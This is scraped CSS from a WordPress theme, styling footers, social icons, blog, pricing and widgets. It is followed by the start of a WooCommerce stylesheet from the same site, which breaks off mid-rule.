	font-weight: 600;
}

.sub-footer input, 
.sub-footer textarea {
	background: #333 !important;
	padding-left: 12px !important;
	border: none !important;
	font-size: 12px !important;
	color: #999 !important;
	width: 100%;
	border: 1px solid transparent !important;
}

.sub-footer input:hover, 
.sub-footer textarea:hover {
	border: 1px solid #555 !important;
}

.sub-footer input:focus, 
.sub-footer textarea:focus {
	border: 1px solid #666 !important;
	color: #eee !important;
}

.sub-footer ::-webkit-input-placeholder { 
	color: #666 !important; 
}

.sub-footer :-moz-placeholder { 
	color: #666 !important; 
}

.sub-footer ::-moz-placeholder { 
	color: #666 !important; 
}

.sub-footer :-ms-input-placeholder { 
	color: #666 !important; 
}
/* @end Sub Footer */
/* @group Footer */
/* =============================================================================
   FOOTER
   ========================================================================== */
   
.footer {
	background: #383838
}

.footer .row-fluid {
	margin-top: 25px !important;
}

.footer p {
	color: #bbb;
	font-size: 11.5px;
	margin-top: 5px;
}

.footer .up {
	display: none;
	position: fixed; 
	bottom: 30px;
	right: 30px;
	z-index: 100;
	background-color: #e7e7e7;
}
/* @end Footer */
/* @group Social Icons */
/* =============================================================================
   SOCIAL ICONS
   ========================================================================== */
   
.social-icons {
	float: right;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
}

.social-icons li {
	display: inline-block;
	height: 24px;
	width: 24px;
	cursor: pointer;
	margin-left: 5px;
}

.social-icons li a {
	display: inline-block;
	height: 100%;
	width: 100%;
}

.social-icons .twitter { 
	background: url('assets/img/social/twitter.png'); 
}

.social-icons .twitter:hover { 
	background: url('assets/img/social/twitter_hover.png'); 
}

.social-icons .facebook { 
	background: url('assets/img/social/facebook.png'); 
}

.social-icons .facebook:hover { 
	background: url('assets/img/social/facebook_hover.png'); 
}

.social-icons .vimeo { 
	background: url('assets/img/social/vimeo.png'); 
}

.social-icons .vimeo:hover { 
	background: url('assets/img/social/vimeo_hover.png'); 
}

.social-icons .dribbble { 
	background: url('assets/img/social/dribbble.png'); 
}

.social-icons .dribbble:hover { 
	background: url('assets/img/social/dribbble_hover.png'); 
}

.social-icons .google { 
	background: url('assets/img/social/google.png'); 
}

.social-icons .google:hover { 
	background: url('assets/img/social/google_hover.png'); 
}

.social-icons .pinterest { 
	background: url('assets/img/social/pinterest.png'); 
}

.social-icons .pinterest:hover { 
	background: url('assets/img/social/pinterest_hover.png'); 
}

.social-icons .youtube { 
	background: url('assets/img/social/youtube.png'); 
}

.social-icons .youtube:hover { 
	background: url('assets/img/social/youtube_hover.png'); 
}
.social-icons .linkedin { 
	background: url('assets/img/social/linkedin.png'); 
}

.social-icons .linkedin:hover { 
	background: url('assets/img/social/linkedin_hover.png'); 
}

/* @group: footer social elements in icomoon mode */
.footer .social-icons > a {
	display: inline-block;
	position: relative;
	width: 24px;
	height: 24px;
	margin-left: 5px;
	font-size: 18px;
	color: #393939;
	background-color: #242424;
	border-radius: 2px;
}

.footer .social-icons > a i{
	display: inline-block;
	width: 100%;
	height: 100%;
	line-height: 26px;
	text-align: center;
}

.footer .social-icons > a:hover {
	color: #242424;
	background-color: #bbb;
	text-shadow: #ccc -1px -1px 0px;	
}
/* @end footer social elements in icomoon mode */

/* TEAM SOCIAL ICONS */
.team-social-icons .social-icons {
	margin-bottom: -10px;
	margin-top: 5px;
	padding: 0 0 0 0;
}

.team-social-icons {
	text-align: right;
}
.team-social-icons ul {
	width: 100%;
}

.social-icons li {
	display: inline-block;
	height: 24px;
	width: 24px;
	cursor: pointer;
	margin-left: 5px;
}

.team-social-icons li a {
	display: inline-block;
	height: 100%;
	width: 100%;
}

.team-social-icons .social-icons .website { 
	background: url('assets/img/social/web.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .website:hover { 
	background: url('assets/img/social/web.png'); opacity: 1; 
}

.team-social-icons .social-icons .email { 
	background: url('assets/img/social/email.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .email:hover { 
	background: url('assets/img/social/email.png'); opacity: 1; 
}

.team-social-icons .social-icons .twitter { 
	background: url('assets/img/social/twitter.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .twitter:hover { 
	background: url('assets/img/social/twitter.png'); opacity: 1; 
}

.team-social-icons .social-icons .facebook { 
	background: url('assets/img/social/facebook.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .facebook:hover { 
	background: url('assets/img/social/facebook.png'); opacity: 1; 
}

.team-social-icons .social-icons .vimeo { 
	background: url('assets/img/social/vimeo.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .vimeo:hover { 
	background: url('assets/img/social/vimeo.png'); opacity: 1; 
}

.team-social-icons .social-icons .dribbble { 
	background: url('assets/img/social/dribbble.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .dribbble:hover { 
	background: url('assets/img/social/dribbble.png'); opacity: 1; 
}

.team-social-icons .social-icons .google { 
	background: url('assets/img/social/google.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .google:hover { 
	background: url('assets/img/social/google.png'); opacity: 1; 
}

.team-social-icons .social-icons .pinterest { 
	background: url('assets/img/social/pinterest.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .pinterest:hover { 
	background: url('assets/img/social/pinterest.png'); opacity: 1; 
}

.team-social-icons .social-icons .linkedin { 
	background: url('assets/img/social/linkedin.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .linkedin:hover { 
	background: url('assets/img/social/linkedin.png'); opacity: 1; 
}

/* @end Social Icons */
/* @group icons */
.button-flash {
	display: block;
	width: 11px;
	height: 20px;
	background: url('assets/img/button_flash.png');
	background-size: cover;
	opacity: 0.7;
}

.button-bulb {
	display: block;
	width: 15px;
	height: 20px;
	background: url('assets/img/button_bulb.png');
	background-size: cover;
	opacity: 0.7;
}

/* @end icons */
/* @group Blog */
/* =============================================================================
   BLOG
   ========================================================================== */
   
.side-time, 
.side-comment {
	height: 60px;
	background: #86c543;
	margin-bottom: 5px;
	text-align: center;
}

.side-time h3, 
.side-comment h3 {
	color: #fff !important;
	font-weight: bold !important;
	margin: 0 0 0 0 !important;
	padding: 3px 0 0 0 !important;
}

.side-time p, 
.side-comment p {
	color: #fff;
	margin-top: -10px;
	font-size: 75% !important;
}

.side-comment {
	position: relative;
	height: 60px;
	background: #444;
}

.side-comment p:after {
	position: absolute;
	content: "";
	width: 0;
	height: 0;
	border-top:12px solid #444;
	border-right:12px solid transparent;
	margin-top: 27px;
	margin-left: -30px;
	z-index: 100;
}

.title-bubble {
	position: absolute;
	height: 60px;
	width: 100%;
	width: calc( 100% - 40px );
	padding: 0 22px 0 22px;
	bottom: 0;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	background: #86c543; /* Old browsers */
	/* COLOR */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), #9bdd4f; /* Old browsers */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), -moz-linear-gradient(top,  #9bdd4f 0%, #86c543 100%); /* FF3.6+ */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#9bdd4f), color-stop(100%,#86c543)); /* Chrome,Safari4+ */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), -webkit-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* Chrome10+,Safari5.1+ */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), -o-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* Opera 11.10+ */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), -ms-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* IE10+ */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), linear-gradient(to bottom,  #9bdd4f 0%,#86c543 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9bdd4f', endColorstr='#86c543',GradientType=0 ); /* IE6-9 */
	background-repeat: no-repeat, no-repeat, repeat-x;
	background-position: left, right, top;
}

.title-bubble h5 {
	padding: 0 0 0 0;
	line-height: 60px;
	margin: 0 0 0 0 !important;
	font-weight: normal;
	color: #fff !important;
	font-size: 16px;
	text-shadow: 1px 1px #639a27;
}

.title-bubble-triangle {
	position: absolute;
	width: 0;
	height: 0;
	border-top:30px solid #86c543;
	border-right:30px solid transparent;
	margin-top: 60px;
	left: 0;
	top: 0;
	z-index: 100;
}

.blog p {
	margin-top: 22px;
}

.blog-info {
	position: absolute;
	margin-top: -12px !important;
	margin-left: 40px !important;
}

.read-more {
	margin-top: 22px;
	text-align: right;
}

.side-time p, 
.side-comment p {
	margin-top: -10px;
}

/* @group Comments */
/* =============================================================================
   COMMENTS
   ========================================================================== */
.comment-list {
	list-style-type: none;
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}

.comment-list .row {
	margin-bottom: 0 !important;
}

.children .content-bubble {
	background: #E6E6E6 !important;
}

.children .content-bubble-triangle {
   border-top:30px solid #E6E6E6 !important;
}

.comments {
	width: 400px;
}

.comment-meta {
	width: 100%;
	padding: 0 0 0 0;
	margin: 0;
}

.comment-meta p {
	display: inline-block !important;
	width: 100px;
	padding: 0 0 0 0;
	margin-bottom: 12px;
	font-size: 10px;
}

.comment-body, 
.comment-meta {
	margin: 0 0 0 0;
}

.comment-meta h6 {
	display: inline-block;
	padding: 0 0 0 0;
	margin: 0;
	font-weight: bold !important;
}

.reply {
	background: red;
	width: 100%;
	height: 50px;
}

.avatar {
	position: absolute;
	margin-left: -105px;
	top: 0;
	width: 60px;
}

.avatar img {
	width: 60px;
}

#comment {
	height: 134px;
}
/* @end comments */
/* @end Blog */
/* @group About */
/* =============================================================================
   ABOUT
   ========================================================================== */
.about-info {
	line-height: 30px;
	text-align: center;
	font-size: 22px;
	margin:  0 0 0 0 !important;
	padding: 22px 0 22px 0 !important;
}

.about-logo {
	background-repeat: no-repeat;
	background-position: 10% center;
}

.vertical-divider {
	background-image: url('assets/img/vertical-divider.png');
	background-repeat: no-repeat;
	background-position: 45% center;
}

.about-logo {
	margin-right: 50px;
}
/* @end About */
/* @group Tables */
/* =============================================================================
   TABLES
   ========================================================================== */
   
th {
	background: #86c543;
	padding: 24px 28px 24px 28px !important;
	color: #fff;
	text-align: center !important;
}
td {
	padding: 24px 28px 24px 28px !important;
	color: #333;
	text-align: center !important;
	font-size: 11.5px;
	background: #f7f7f7;
	border-right: 1px solid #ddd;
}

.th-black {
	background: #444;
}
/* @end Table */
/* @group Pricing */
/* =============================================================================
   PRICING
   ========================================================================== */
.pricing p {
	margin-top: 22px;
}

.pricing-container {
	position: relative;
	height: 150px;
	background: #444;
}

.pricing-container ul {
	list-style-type: none;
	color: #fff;
	margin: 0 0 0 0 !important;
	padding-right: 30px;
	padding-top: 12px;
	text-align: center;
}

.pricing-container ul li {
	position: relative;
}

.price {
	position: absolute;
	color: #86c543;
	font-size: 50px;
	font-weight: bold;
}

.price-currency {
	position: absolute;
	font-size: 18px;
	margin-right: 72px;
	top: 8px;
}

.price-point {
	position: absolute;
	font-size: 18px;
	top: -40px;
	margin-right: -82px;
}

.price-recur {
	position: absolute;
	font-size: 14px;
	margin-right: -107px;
	top: -38px;
}

.pricing-features ul {
	list-style-type: none;
	margin: 0 0 0 0 !important;
	text-align: center;
}

.pricing-features ul li {
	padding: 15px 0 15px 0 !important;
	background: url('assets/img/pricing_divider.png') no-repeat bottom center;
}

.package-title {
	position: relative;
}
/* @end Pricing */

/* @group Clients */
/* =============================================================================
   Clients Carousel
   ========================================================================== */
.tmq-clients {
	padding: 0 10px;
}

.clients-carousel-item {
	padding: 17px 15px 17px 15px;
	opacity: 0;
	-webkit-transition: opacity 0.3s; /* Safari and Chrome */
	-moz-transition: opacity 0.3s; /* Firefox 4 */
	-o-transition: opacity 0.3s; /* Opera */
	transition: opacity 0.3s;
}

.clients-carousel-item:hover {
	opacity: 1 !important;
}

.low-margin {
	margin-bottom: 10px !important;
}

.no-margin {
	margin-bottom: 0px !important;
}

/* fix bottom margin in tmq_row mode */
.caroufredsel_wrapper {
	margin-bottom: 0 !important;
}
/* @end Clients */

/* @group Maps */
.map_canvas {
	position: absolute;
	z-index: -1;
	width:100%; 
	height: 100%; 
	left: 0;
	top: 270px;	
	opacity: 1; 
}
/* @end */
/* @group Accordian */
.accordion-group {
	border: 0;
	font-size: 12px;
}

.accordion-heading {
	border-radius: 0;
	background: #fff;
	border: 0;
	padding: 12px 0;
}

.accordion-inner {
	padding: 12px 24px;
	background: #F7F7F7;
}

.accordion-heading a {
	color: #555;
	border: 0;
}

/* @end Accordian */

/* @group ImageBox */
.no-padding {
	padding: 0;
}

.imagebox {
	position: relative;
	padding: 22px;
	overflow: hidden;
}

.content-in {
	display: inline-block;
	float: left;
	padding-right: 22px;
	width: 50%;
	overflow: hidden;
}

.image-in {
	overflow: hidden;
}

.image-in img {
	position: absolute;
	left: 50%;
	top: 0;
	width: auto;
	max-height: 100%;
}

/* @end ImageBox */

/* @group Paginations */
/* Blogs Pages */
.page-numbers {
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #333333;
}

.page-numbers.current {
	font-weight: bold;
	color: #989898;
}

/* Single Blog Paginated */
#post-pagination a {
	margin-left: 5px;
}
/* @end Paginations */
/* @group fixes */
/* Fix isotope on row-fluid gird */
#container {
	margin-left: -10px;
}

.w1170px #container {
	margin-left: -40px;
}

#container [class*="span"] {
	margin-left: 1%;
}

/* 4 Cols Filterable */
#container [class*="span3"] {
	min-height: 430px;
}

/* 3 Cols Filterable */
#container [class*="span4"] {
	min-height: 410px;
}

/* 2 Cols Filterable */
#container [class*="span6"] {
	min-height: 450px;
}

/* Fix Revolution Slider Nav */
.tparrows {
	display: block !important;
	width: 32px !important;
	height: 52px !important;
	background: url('assets/img/bg_direction_nav.png') no-repeat 0 0 !important;
	cursor: pointer !important;
	z-index: 100 !important;
	outline: 0 !important;
}

.tp-rightarrow {
	background-position: 100% 0 !important;
}

/* Fix contact form 7 validation on footer widgets */
.sub-footer .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
	color: #aaa;
}
/* @end fixes */

/* @group Default Widgets */
/* Custom Menu */
.widget_nav_menu .menu {
	overflow: hidden;
	max-width: 225px; /* Fix Tab BG on Row-Fluid Grid*/
	margin-left: 0;
	list-style: none;
	padding-right: 15px;
	padding-left: 15px;
	margin-bottom: 0;
}

.widget_nav_menu .menu li a  {
	display: block;
	margin-left: -15px;
	margin-right: -15px;
	padding: 14px 22px;
	font-size: 12px;
	color: #555;
	background: url('assets/img/vertical_tab_line_shadow.png') no-repeat, url('assets/img/vertical_tab_divider.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;
}

.widget_nav_menu .menu .first a  {
	background: url('assets/img/vertical_tab_line_first.png') no-repeat, url('assets/img/vertical_tab_divider.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;
}

.widget_nav_menu .menu .last a  {
	background: url('assets/img/vertical_tab_line_last.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;
}

.widget_nav_menu .menu li a:hover  {
	color: #fff;
	text-shadow: 1px 1px #4c4c4c !important;
	background: transparent url('assets/img/vertical_tab_active.png') no-repeat right !important;
	/*background-size: cover !important;*/
}

.widget_nav_menu .menu .active a  {
	background: transparent url('assets/img/vertical_tab_active.png') no-repeat right !important;
	/*background-size: cover !important;*/
	color: #fff;
}

.widget_nav_menu .menu .active:after  {
	position: absolute;
	content: "";
	width: 63px;
	height: 49px;
	margin-top: 0;
	margin-left: 129px !important;
	background: transparent url('assets/img/vertical_tab_active_shadow2.png') no-repeat right top !important;
	/*background-size: cover !important;*/
}

.widget_nav_menu .menu .active:before  {
	position: absolute;
	content: "";
	width: 63px;
	height: 49px;
	margin-top: -50px;
	margin-left: 129px !important;
	background: transparent url('assets/img/vertical_tab_active_shadow1.png') no-repeat right top !important;
	/*background-size: cover !important;*/
}

.widget_nav_menu .menu .first:before  {
	background: none !important;
}

.widget_nav_menu .menu .last:after  {
	background: none !important;
}

/* SearchBox */
.widget-side .searchbox {
	right: 0;
}

.widget-side .searchbox input {
	width: 90%;
	background: #dddddd !important;
	margin-top: 0;
}

.widget-side .searchbox button {
	margin-top: 0;
}

/* Lists */
.widget-side > ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.widget-side > ul > li:not([class]), 
.widget-side > ul > li ul > li:not([class]) {
	margin-top: 0.5em;
	padding-left: 20px;
}

.widget-side > ul > li[class], 
.widget-side > ul > li ul > li[class] {
	margin-top: 0.5em;
	padding-left: 30px;
}

.widget-side > ul > li ul {
	margin-left: 1em;
}

.widget-side > ul > li:before, 
.widget-side > ul > li ul > li:before {
	display: inline-block;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	padding-right: 0;
}

.widget-side > ul > li:not([class]):before, 
.widget-side > ul > li ul > li:not([class]):before {
	text-indent: -1.2em;
	font-family: 'icomoon';
	content: "\e009";
	font-size: 100%;	
}

.widget-side > ul > li[class*="recentcomments"]:before {
	text-indent: -2em;
	font-family: 'icomoon';
	content: "\e06b";
	font-size: 90%;	
}

.widget-side > ul > li[class*="cat-item"]:before {
	text-indent: -1.75em;
	font-family: 'icomoon';
	content: "\e02f";
	font-size: 90%;	
}

.widget-side a {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	color: #666666;
	font-size: 12px;
}

.widget-side a:hover{
	color: #86C543;
}

/* Calenadar */
#wp-calendar td, 
#wp-calendar th {
	padding: 9px !important;
	border-right: 0 !important;
}

/* Tag Cloud */
.tag-cloud a, 
.tagcloud a {
	display: inline-block;
	background: transparent;
	font-size: 12px !important;
	padding: 5px 8px 5px 8px;
	margin-bottom: 4px;
	color: #fff;
	border-radius: 3px;
	border: 1px solid #ccc;
}

.tagcloud a {
	background: #333;
	border: 0;
}

.tagcloud a:hover {
	background: #86C543;
	color: #fff !important;
	border: 0;
}

.tag-cloud {
	margin-bottom: 22px;
}

/* =====================================
	Drop Letters
   ===================================== */
.dropcap {
	position: relative;
	float: left;
	margin-right: 0.25em;
	font-size: 250%;
	padding: 0px;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 39px;
}
.dropcap > span {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
}
.dropcap > i {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	line-height: 40px;
}
.dropcap [class*=icomoon-] {
	font-size: 22px;
}

/* Icon Fonts */
i[class^="icomoon"].mini {
	font-size: 80%;
}
i[class^="icomoon"].small {
	font-size: 100%;
}
i[class^="icomoon"].medium {
	font-size: 140%;
}
i[class^="icomoon"].large {
	font-size: 180%;
}

i[class^="icomoon"].mega {
	font-size: 300%;
}

/* End Icon Fonts */

/* Latest Posts */
.sub-footer ul {
	list-style: none;
	margin: 0;
}

.sub-footer ul li a {
	display: block;
	font-size: 12px;
	font-style: italic;
	font-weight: normal;
	color: #989898;
	padding: 10px 0 10px 0;
	background: url('assets/img/line_divider.png') repeat-x bottom;
}

.sub-footer ul li:last-child a {
	background: none;
}

/* Font Size to Percentage for Admin Panel Typography */
.btn {
	font-size: 115%;
}

.btn-small, 
.progress .bar, 
.alert {
	font-size: 100%;
}

.btn-mini {
	font-size: 87.5%;
}

/* @end fixes */

/* second level menu for side menus */
.widget-side .sub-menu {
	margin-top: 0 !important;
	border-top: 0 !important;
	background: none !important;
	max-width: 192px;
}

.widget-side .sub-menu li {
	padding: 0;
	background: none !important;
}

.widget-side .sub-menu .first a, .widget-side .sub-menu .last a {
	background: url('assets/img/vertical_tab_line_shadow.png') no-repeat, url('assets/img/vertical_tab_divider.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;	
}

.widget-side .sub-menu li a {
	padding-left: 30px !important;
}

.widget-side .sub-menu li a:before {
	content: "> ";
}
/* @end: second level menu for side menus */

/* @group: edit page for admin */
.tmq-edit-link {
	position: fixed;
	top: 40%;
	left: 0;
	z-index: 1;
}
.tmq-edit-link a{
	display: inline-block;
	width: 30px;
	height: 30px;
	font-size: 18px;
	line-height: 33px;
	text-align: center;
	background: rgba(0,0,0,0.5);
	color: #fff;
}

/* @end edit page for admin */

/* @group: Search Results */
.search-heading {
	font-weight: bold !important;
}

.my-search-results {
	margin-top: 32px;
}

/* @end Search Results */

/* @group: recent tweets widget compatibility */
.tp_recent_tweets {
	color: #989898;
}

.tp_recent_tweets a {
	display: inline !important;
	background: none !important;
}

.tp_recent_tweets li {
	margin-bottom: 15px;
}

.twitter_time {
	margin-top: -15px;
}

.tp_recent_tweets span a {
	margin-top: -5px;
}
/* @end rtw compatibility */

/* @group: Visual Composer Classes */
.prettyphoto {
	margin: 10px;
	border: 3px solid #fff;
	-webkit-transition: border-color 0.3s; /* Safari and Chrome */
	-moz-transition: border-color 0.3s; /* Firefox 4 */
	-o-transition: border-color 0.3s; /* Opera */
	transition: border-color 0.3s;
}

.prettyphoto:hover {
	border-color: #888;
}

/* @end Visual Composer Comp */

/* @group: required WP classes */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

.gallery-caption, 
.bypostauthor, 
.sticky {
	display: inherit;
	font-size: 100%;
}
/* Fix sticky menu if user is logged in */
.admin-bar .navbar-fixed-top {
	margin-top: 28px;
}
/* end required WP CSSs */

/* Posts Carousel - Horizontal Slider - Visual Composer support*/
.wpb_thumbnails-fluid > li {
	position: relative;
}

.wpb_teaser_grid.wpb_carousel {
	margin-bottom: 50px !important;
}
.wpb_teaser_grid.wpb_carousel:after {
	position: absolute;
	width: 0;
	height: 0;
	border-top: 30px solid #fff;
	border-right: 30px solid transparent;
	margin-top: 20px;
	left: 0;
	margin-bottom: 22px;
}

h2.wpb_heading.wpb_teaser_grid_heading {
	position: absolute;
	font-size: 22px;
	line-height: 26px;
}

.wpb_thumbnails-fluid .post-title {
	position: absolute;
	top: 0%;
	width: 100%;
	height: 100%;
	padding-top: 0%;
	margin-bottom: 0 !important;
	text-align: center;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	opacity: 0;
}

.wpb_thumbnails-fluid .post-title:hover {
	padding-top: 10%;
	opacity: 0.9;
	background-color: #222;
}

.wpb_thumbnails-fluid .vc_span3 .post-title:hover {
	padding-top: 12%;
}

.wpb_thumbnails-fluid .vc_span4 .post-title:hover {
	padding-top: 17%;
}

.wpb_thumbnails-fluid .vc_span6 .post-title:hover {
	padding-top: 22%;
}

.wpb_thumbnails-fluid .post-title a {
	display: inline-block;	
	max-height: 75px;
	font-size: 75%;
	font-weight: 300;
	color: #fff;
	overflow: hidden;
}

.wpb_thumbnails-fluid .vc_span3 .post-title a {
	font-size: 45%;
}

.wpb_thumbnails-fluid .vc_span4 .post-title a {
	font-size: 55%;
}

.wpb_thumbnails-fluid .vc_span6 .post-title a {
	font-size: 65%;
}

.wpb_thumbnails-fluid .post-title a:before {
 	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	font-size: 30px;
	content: "\e0be";
	display: block;
	padding-bottom: 5px;
	text-align: center;
	color: #fff;
}

.wpb_teaser_grid .teaser_grid_container {
	margin-top: 50px;
	overflow: hidden;
	padding-right: 50px;
}
.wpb_teaser_grid .prev,
.wpb_teaser_grid .next {
	width: 30px;
	height: 30px;
	padding: 0 !important;
	text-align: center;
	line-height: 2.5;
	color: #000;
}
.wpb_carousel .prev:hover, 
.wpb_carousel .next:hover{
	background-color: #fff !important;
}
.wpb_teaser_grid .prev {
	right: 50px !important;
}
.wpb_teaser_grid .next{
	right: 10px !important;
}

/* @end: Post Carousel VC support*/

/* Author Info Box */
.author-box img {
	float: left;
	margin: 0 20px 0px 0;
}

.author-box .heading {
	margin-left: 120px !important;
}

.author-social-item {
	margin-right: 10px;
	font-size: 18px;
	line-height: 24px; 
	color: #bbb;
	-webkit-transition: all 0.3s; /* Safari and Chrome */
	-moz-transition: all 0.3s; /* Firefox 4 */
	-o-transition: all 0.3s; /* Opera */
	transition: all 0.3s;
}

.author-facebook:hover {
	color: #3B5998;
}

.author-twitter:hover {
	color: #4099FF;
}

.author-googleplus:hover {
	color: #D34836;
}

.author-website:hover {
	color: #444
}

.post-shares-list {
	float: right;
}

.post-shares-list span {
	position: absolute;
	left: 20px;
	font-weight: bold;
	color: #888;
}

.post-shares-list a {
	font-size: 16px;
	color: #888;
	margin-right: 5px;
}

.post-shares-list a:hover {
	color: #333;
}
/* @end: Author Info Box */


--- FILE ---
content_type: text/css
request_url: https://www.lmdigital.si/wp-content/themes/ventus/assets/css/woocommerce.css?ver=1.0
body_size: 1934
content:
/*-----------------------------------------------------------------------------------*/
/*	WooCommerce
/*-----------------------------------------------------------------------------------*/
.woocommerce {
	margin-top: 26px;
}
.woocommerce p {
	color: #555 !important;
}
.woocommerce h2 {
	font-size: 20px !important;
}
.woocommerce .button {
	background: #333 !important;
	border-radius: 3px !important;
	text-shadow: none !important;
	padding-left: 15px !important;
	padding-right: 15px !important;
	border: 0px !important;
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important; /* Safari */
	font-weight: 300 !important;
	box-shadow: none !important;
	color: #fff !important;
}
.woocommerce .page-title {
	font-size: 26px !important;
	margin-bottom: 0px !important;
}
.woocommerce .woocommerce-result-count {
	opacity: 0.4;
}
.woocommerce-ordering .orderby {
	padding: 12px 12px 12px 12px !important;
	height: auto !important;
	box-sizing: none !important;
	font-size: 12px !important;
}
.woocommerce .slider {
	padding-top: 0px !important;
	margin-top: 0px !important;
	background: #333;
}
.woocommerce .navbar {
	margin-bottom: 0px !important;
}

/*-----------------------------------------------------------------------------------*/
/*	WooCommerce Product Styling
/*-----------------------------------------------------------------------------------*/

.product {
	position: relative !important;
	transition: all 0.5s;
	-webkit-transition: all 0.5s; /* Safari */
	background: #fff;
	padding: 12px 12px 12px 12px !important;
}
.products .product:before,
.products .product:after {
    content:"";
    position:absolute;
    z-index:-2;
}
.products .type-product:before {
    top:10px;
    bottom:10px;
    left:0;
    right:50%;
    
    box-shadow:20px 0 10px #d3d0cb;
    -moz-border-radius:200px / 10px;
    border-radius:100px / 10px;
    top:50;
    bottom:50;
    left:12px;
    right:12px;
    -moz-border-radius:10px / 100px;
    border-radius:20px / 100px;
}
.product img {
	margin-bottom: 0px !important;
	box-shadow: none !important;
}
.product h3 {
	font-size: 16px !important;
	margin-bottom: 0px !important;
	padding-bottom: 0px !important;
}
.product .price {
	font-size: 14px !important;
	position: static !important;
}
.product .onsale {
	height: 50px !important;
	display: block !important;
	width: 50px !important;
	line-height: 50px !important;
	text-align: center !important;
	background: #03C69F !important;
	box-shadow: none !important;
	border-radius: 200px !important;
	padding: 0px 0px 0px 0px !important;
	margin-top: -12px !important;
	margin-right: -12px !important;
	z-index: 1000 !important;
}
.product .add_to_cart_button {
	visibility: hidden;
	opacity: 0;
	top: 30px !important;
	left: 20px !important;
	position: absolute !important;
	box-shadow: none !important;
	background: #222 !important;
	border-radius: 1px !important;
	color: #fff !important;
	text-shadow: none !important;
	padding: 15px 15px 15px 15px !important;
	border: 0px !important;
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important; /* Safari */
	font-weight: 300 !important;
} 
.product:hover .add_to_cart_button {
	visibility: visible;
	opacity: 1;
	top: 20px !important;
}
.product:hover img {
	opacity: 0.7;
}
.product .add_to_cart_button:hover {
	background: #03C69F !important;
}
.product .added_to_cart {
	margin-top: 22px !important;
}
.product-name a {
	color: #00C29B !important;
}

/*-----------------------------------------------------------------------------------*/
/*	WooCommerce Single Product
/*-----------------------------------------------------------------------------------*/

.single-product .product {
	background: none;
	padding: 0px 0px 0px 0px !important;
}
.single-product .woocommerce-main-image {
	background: #fff;
	padding: 12px 12px 12px 12px !important;
	display: block !important;
}
.single-product .woocommerce-tabs {
	width: 100%;
	float: right;
	clear: none !important;
}
.single-product .images {
	float: left;
}
.single-product .product_title {
	font-size: 26px !important;
	margin-bottom: 0px !important;
}
.single-product .product {
	padding-top: 30px !important;
}
.single-product .description {
	position: static !important;
}
.single-product .price {
	position: static !important;
	font-weight: 400 !important;
	font-size: 20px !important;
	color: #333;
	margin-bottom: 22px !important;
}
.quantity {
	width: 140px !important;
	display: block !important;
}
.quantity .minus, .quantity .plus, .quantity .qty {
